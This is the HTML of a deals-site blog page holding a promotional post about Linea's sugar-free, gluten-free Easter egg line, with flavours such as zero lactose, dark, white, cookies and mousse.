													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="2506" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202103292238480823000000000000_chocolate.jpg');" title="Eat chocolate without guilt this Easter!">
			<h1>Eat chocolate without guilt this Easter!</h1>
			<h2>Meet Linea's Fit Easter Eggs</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Eat chocolate without guilt this Easter!</h1>
									<h2 class="post-subtitle">Meet Linea's Fit Easter Eggs</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Eat chocolate without guilt this Easter!&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Eat chocolate without guilt this Easter!%20http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="2506">
							
								
								
								<div id="post-content">
								
									
										<p><span style="color: rgb(48, 42, 44);"><i>For those who seek to follow a diet strictly, but love a chocolate, the suffering is doubled when Easter approaches.</i></span></p><p><span style="color: rgb(48, 42, 44);"><br></span></p><p> <span style="color: rgb(48, 42, 44);"><img src="https://cdn.dealsfor.life/GG202103292225310040000000000000_unnamed22.jpg"><br></span></p><p><font color="#302a2c"><b><br></b></font></p><p> <font color="#302a2c"><b>After all, chocolate is almost irresistible, isn&#39;t it?</b></font></p><p> <font color="#302a2c">Looking for less caloric options, while still being tasty, the Linea brand, which is a specialist in products that promote quality of life, through a healthier and more flavorful diet, developed this line of Easter eggs in Zero Lactose versions , Dark 50% cocoa, White Chocolate, Milk Chocolate, Filled with Chocolate Mousse and Cookies´N Cream.</font></p><p><i><br></i></p><p> <i>Want to know more? Then check it out:</i></p><p><span style="color: rgb(48, 42, 44);"><br></span></p><h1> <span style="color: rgb(48, 42, 44);">Linea Easter Egg Zero Lactose</span> </h1><p><br></p><p><img src="https://cdn.dealsfor.life/GG202103292210300859000000000000_61-9rhEGFpL._AC_SX425_.jpg"><br></p><p> This Egg has been carefully developed for those people who have lactose intolerance or prefer to avoid it. Enjoy your chocolate without any worries.</p><p> Without sugar and gluten and with a lot of creaminess and flavor, Linea Easter Egg Zero Lactose will surprise you!</p><p><br></p><h1> Linea Dark Easter Egg </h1><p><img src="https://cdn.dealsfor.life/GG202103292222080734000000000000_ovolineadark.png"><br></p><p> The novelty of this Dark Easter Egg by Linea is the addition of fibers and collagen, which are excellent for firmer skin and a good functioning of the organism.</p><p> With 50% cocoa, without sugar and gluten, try this more potent version of chocolate that is also delicious!</p><p><br></p><h1> Linea White Easter Egg and <span style="color: rgb(48, 42, 44);">Cookies´N Cream</span></h1><p> <span style="color: rgb(48, 42, 44);"><img src="https://cdn.dealsfor.life/GG202103292217100051000000000000_ovolinea.png"><br></span></p><p> <span style="color: rgb(48, 42, 44);">Anyone who has tried it, says that there is no difference in the taste of a traditional white chocolate.</span></p><p> <font color="#302a2c">With this great difference of not having added sugar and not having gluten, Linea White Easter Egg and Linea Easter Egg</font> <span style="color: rgb(48, 42, 44);">Cookies´N Cream please even the most demanding people´s palates.</span></p><p> <span style="color: rgb(48, 42, 44);"><span style="color: rgb(48, 42, 44);">The second version has the crispness of cookies and the unrivaled taste of white chocolate.</span></span></p><p> <span style="color: rgb(48, 42, 44);"><span style="color: rgb(48, 42, 44);"><img src="https://cdn.dealsfor.life/GG202103292218460416000000000000_ovocookies.png"><br></span></span></p><p> <span style="color: rgb(48, 42, 44);"><span style="color: rgb(48, 42, 44);">Both have collagen and fibers in their compositions.</span></span></p><p><span style="color: rgb(48, 42, 44);"><span style="color: rgb(48, 42, 44);"><br></span></span></p><p><span style="color: rgb(48, 42, 44);"><span style="color: rgb(48, 42, 44);"><br></span></span></p><h1> Linea Milk Easter Egg </h1><p><img src="https://cdn.dealsfor.life/GG202103292219260412000000000000_9849edafa3fa1daca6dd0acf1e2326f9.jpg"><br></p><p> This traditional version of Linea Easter Egg with Milk is a success.</p><p> Creamy, delicious and without the worry of too many calories.</p><p> Eat your chocolate without guilt, savoring each piece!</p><p><br></p><p><br></p><h1> Linea Easter Egg Stuffed Chocolate Mousse </h1><p><img src="https://cdn.dealsfor.life/GG202103292220410492000000000000_ovolineamousse.png"><br></p><p>If you are not content with just the shells of chocolate eggs, Linea Easter Egg Stuffed Chocolate Mousse will impress you.</p><p> Filled with a generous layer of chocolate mousse, with collagen, with no added sugar and no gluten, this Easter Egg is the &quot;cherry on the cake&quot; of the Linea Easter Eggs line.</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2021-03-29</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601202016380555000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601202016380555000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="4314">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3579">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3293">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2990">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105101837290738000000000000_unnamed6.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-improve-your-immunity-with-these-super-foods-understand-how-immunity-works-and-how-to-increase-it-in-a-healthy-way"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-improve-your-immunity-with-these-super-foods-understand-how-immunity-works-and-how-to-increase-it-in-a-healthy-way">Improve your immunity with these super foods</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-improve-your-immunity-with-these-super-foods-understand-how-immunity-works-and-how-to-increase-it-in-a-healthy-way">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2506">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103292238480823000000000000_chocolate.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs">Eat chocolate without guilt this Easter!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2464">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103241902550345000000000000_Capsulas_todas_fundo-escuro_1600x1137-1600x1137.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-reusable-coffee-capsule-economy--sustainability-and-practicality-for-you"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-reusable-coffee-capsule-economy--sustainability-and-practicality-for-you">Reusable coffee capsule</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-reusable-coffee-capsule-economy--sustainability-and-practicality-for-you">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2021-03-29</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601202016380555000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601202016380555000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Foods and drinks			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-improve-your-immunity-with-these-super-foods-understand-how-immunity-works-and-how-to-increase-it-in-a-healthy-way">Improve your immunity with these super foods</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs">Eat chocolate without guilt this Easter!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-reusable-coffee-capsule-economy--sustainability-and-practicality-for-you">Reusable coffee capsule</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

